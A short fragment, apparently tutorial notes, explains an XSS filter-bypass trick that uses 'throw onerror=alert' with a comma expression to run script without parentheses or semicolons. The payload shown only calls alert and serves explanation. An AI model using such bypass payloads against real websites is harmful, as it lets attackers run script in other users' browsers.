 throw onerror=alert,'some string',
123,'haha'
• First part of the expression is executed sets the error handler
• Last part of the expression is sent to exception handler
XSS without parenthesis and semi-colons
 